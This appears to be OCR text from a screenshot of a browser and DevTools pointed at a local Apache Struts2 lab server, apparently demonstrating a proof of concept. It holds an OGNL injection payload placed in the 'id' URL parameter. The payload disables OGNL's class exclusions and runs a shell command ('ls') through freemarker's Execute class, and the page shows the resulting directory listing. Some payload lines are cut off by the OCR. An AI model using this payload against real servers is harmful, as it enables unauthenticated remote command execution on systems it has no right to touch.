 127.0.0.1:8080/?id=%25%7B(%27Powered_by_Unicode_Potats0%2Cenjoy_it%27).(%23UnicodeSec+%3D+%23application
应用 Google 生活 常用 百度 译 翻译 python 在线工具 博客 Docker wrok Celery 企业 信息
your input id: %{('Powered_by_Unicode_Potats0,enjoy_it').(#UnicodeSec = #application['org.apache.tomcat.InstanceManager']).(#potats0=#U
(#stackvalue=#attr['struts.valueStack']).(#potats0.setBean(#stackvalue)).(#context=#potats0.get('context')).(#potats0.setBean(#context)).(#sm
(#emptySet=#UnicodeSec.newInstance('java.util.HashSet')).(#potats0.setBean(#sm)).(#potats0.put('excludedClasses',#emptySet)).(#potats0.pu
(#exec=#UnicodeSec.newInstance('freemarker.template.utility.Execute')).(#cmd={'ls'}).(#res=#exec.exec(#cmd))}
has ben evaluated again in id attribute
DevTools - 127.0.0.1:8080/?id=%25%7B(%27Powered_by_Unicode_Potats0%2Cenjoy_it%27).(%23UnicodeS
Elements Console Sources Network Application Memory Performance Lighthou
<html>
<head>…</head>
<body>
<a id="Dockerfile
pom.xml
src
target
" href="/.action">…</a> == $0
</body>
</html>